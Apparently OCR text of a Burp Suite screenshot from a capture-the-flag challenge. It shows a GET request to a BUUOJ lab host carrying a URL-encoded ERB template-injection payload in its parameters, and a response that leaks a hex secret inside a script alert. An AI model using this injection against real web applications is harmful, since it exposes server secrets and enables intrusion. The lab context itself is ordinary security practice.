 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://2cbc757f-e7c6-4e13-adfa-4aa9b57fc644.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 GET /work?name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e+is+working&SECRET= HTTP/1.1
2 Host: 2cbc757f-e7c6-4e13-adfa-4aa9b57fc644.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiIzY2IxNDQ3Zi0zZmNkLTQ4MmMtODU5Ni0xZWIxMDlkZGUzYzkiLCJqa2wiOj
Q4OX0.YUdHaIuOk4mHR1SD12nrMvnnfESKQgkcOdCJPMWdECA
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 11 Nov 2022 13:59:42 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 176
6 Connection: close
7 Set-Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiIzY2IxNDQ3Zi0zZmNkLTQ4MmMtODU5Ni0xZWIxMDlkZGUzYzkiLCJqa2wiOj
Q5NH0.wByIgRnOsrRkoa-pSeTCgZbO-nzUuhI_XWTFhJHKt9g;
domain=2cbc757f-e7c6-4e13-adfa-4aa9b57fc644.node4.buuoj.cn; path=/; HttpOnly
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 X-Xss-Protection: 1; mode=block
11
12 <script>
alert(
'28d2f024b01528ae97320342ccfb65875aa3e7bcf9e0a5e57396a1d618d4f76e7dac7e1ae260685c90760651
c25eb4de26df149919aa0c23f11e19f7a109e4e5 working successfully!')
</script>
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 662 bytes | 102 millis